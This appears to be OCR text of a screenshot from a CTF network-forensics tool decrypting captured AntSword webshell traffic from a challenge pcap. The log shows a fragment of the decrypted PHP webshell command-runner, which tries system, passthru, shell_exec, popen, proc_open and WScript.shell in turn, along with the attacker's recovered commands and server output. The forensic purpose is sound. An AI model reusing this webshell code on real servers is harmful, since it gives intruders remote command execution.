 Windows 11
NA CTF-NetA-V2.7.3 20250122 By M1r4n 群1（已满）: 373967548, 群2: 970434034, 群3: 736118260
文件 统计 设置 工具 专项功能 帮助 版本信息: Pro for yolo
NA 流量分析 图片处理（待开发） 压缩处理（待开发） 文本处理（待开发）
Webshell流量解密选择
关闭Webshell解密
开启哥斯拉流量解密
开启冰蝎流量解密
开启蚁剑流量解密
开启菜刀流量解密
Webshell解密设置
自动识别类型及密钥
手动设置类型及密钥
密钥:
3c6e0b8a9c15224a
显示过滤器:
http
WINRM解密设置
使用NTLM HASH解密
使用password解密
输入控制
文件路径: Home/Downloads/特殊流量2的附件/tempdir/MISC附件/traffic2.pcapng 选择文件 开始分析
SQL正则: fl4g\),(\d+),1\)\)=(\d+) 自动识别正则? 查询值为字符 POST请求
明文检测: TZ;ZABAMAWA;ZJE0Z;ZJFHZ;ZMW0Z;ZMXHZ;504b0304;select;flag 颠倒数据索引? 保存自定义配置 重新加载配置
日志搜索: flag{ 查找关键字 自动清理日志
选择字体: Consolas 保存并打开日志 精简输出? 清空日志
{@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec')){print(@shell_exec($c));}
elseif(fe('exec')){@exec($c,$o,$ret);print(join("",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp))
{print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 =>
array('pipe', 'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])){print(@fgets($io[2],2048));}
@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsystem')){@antsystem($c);}elseif(runshellshock($d, $c)) {return
$ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so-
>ReadAll();$se=$e->StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print ($ret!
=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();
[+] 【包序号: 6683】解密【请求数据】成功: /bin/zsh
[+] 【包序号: 6683】解密【请求数据】成功: cd "ret=";sed 's/[i7]/x/g' secret;echo 0fa99;pwd;echo 718a30
[+] 【包序号: 6683】解密【请求数据】成功: ZD
[+] 【包序号: 6687】解密【返回数据】成功: zsh:cd:1: no such file or directory: ret=
xx34d619x1brxgd9mgd4xzxwxytv669w
0fa99
/opt/lampp/htdocs/uploads
718a30
NA
英
23:31
2025/5/14